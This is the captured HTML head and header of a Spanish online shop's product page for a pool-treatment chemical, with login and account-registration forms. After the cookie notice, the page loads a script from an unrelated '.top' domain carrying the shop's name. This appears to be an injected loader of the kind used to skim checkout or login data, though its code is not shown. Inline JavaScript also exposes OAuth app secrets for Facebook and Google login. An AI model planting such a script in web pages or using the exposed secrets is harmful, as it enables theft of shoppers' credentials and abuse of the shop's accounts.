

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/multiaccion/1938-ctx-342-triplex-200-de-5kg-scobre.html
body_size: 40509
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/multiaccion/1938-ctx-342-triplex-200-de-5kg-scobre.html">

  <title>CTX 342 Triplex-200 de 5Kg SIN COBRE | Piscina | Ref: 31102</title>
  <meta name="description" content="Compra el nuevo CTX 342 TRIPLEX-200 DE 5KG S/COBRE para conseguir eliminar las bacterias de la piscina.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"CTX 342 Triplex-200 de 5Kg SIN COBRE | Piscina | Ref: 31102","description":"Compra el nuevo CTX 342 TRIPLEX-200 DE 5KG S\/COBRE para conseguir eliminar las bacterias de la piscina.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1938":true,"product-CTX 342 TRIPLEX-250 DE 5KG S\/COBRE":true,"product-id-category-151":true,"product-id-manufacturer-57":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/multiaccion\/1938-ctx-342-triplex-200-de-5kg-scobre.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Piscina","url":"https:\/\/www.comercialmoreno.com\/61-piscina"},{"title":"Tratamiento de Piscina ","url":"https:\/\/www.comercialmoreno.com\/101-tratamiento-de-piscina"},{"title":"Multiacci\u00f3n","url":"https:\/\/www.comercialmoreno.com\/151-multiaccion"},{"title":"CTX 342 TRIPLEX-250 DE 5KG S\/COBRE","url":"https:\/\/www.comercialmoreno.com\/multiaccion\/1938-ctx-342-triplex-200-de-5kg-scobre.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768809509,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/multiaccion/1938-ctx-342-triplex-200-de-5kg-scobre.html">
  <meta property="og:title" content="CTX 342 Triplex-200 de 5Kg SIN COBRE | Piscina | Ref: 31102">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="Compra el nuevo CTX 342 TRIPLEX-200 DE 5KG S/COBRE para conseguir eliminar las bacterias de la piscina.">
  <meta property="og:image" content="https://www.comercialmoreno.com/4284-large_default/ctx-342-triplex-200-de-5kg-scobre.jpg">
  <meta property="product:pretax_price:amount" content="21.876033">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="26.47">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="5.000000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1938 product-ctx-342-triplex-250-de-5kg-s-cobre product-id-category-151 product-id-manufacturer-57 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
              </ul>
    </div>
  </div>
